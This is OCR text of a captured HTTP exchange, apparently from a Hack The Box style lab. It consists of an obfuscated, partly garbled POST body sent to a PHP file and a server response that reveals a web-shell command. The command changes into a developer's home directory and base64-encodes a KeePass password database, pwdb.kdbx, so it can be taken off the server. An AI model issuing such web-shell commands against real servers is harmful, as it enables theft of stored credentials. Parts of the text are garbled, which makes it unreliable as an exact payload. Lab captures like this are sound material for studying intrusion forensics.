 Request
Pretty Raw Hex \n
1 POST /htb.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 sec-ch-ua-platform: "Windows"
15 sec-ch-ua: "Google Chrome";v="113", "Chromium";v="113", "Not=A?Brand";v="24"
16 sec-ch-ua-mobile: ?0
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 176
19
20 3Qve>.IXeOLC>[D&
6f8af44abea0QKwu/Xr7GuFo56r7/X/jfHEdLv77HX4eaufRRXofHPkXukp5H/oZGfH8LuQCMrwmbybyl9RYnhQdJsKpqxrep
RMoTSemlRLaXZdBZhoq75ohMhAxMvrQKEw351039f4a7b5+'Qn/?>-
21 e=ZU mx
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 12 Sep 2023 07:31:22 GMT
3 Server: Apache/2.4.57 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 84
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 chdir('/home/developer');@error_reporting(0);@system('base64 -w 0 pwdb.kdbx 2>&1');
10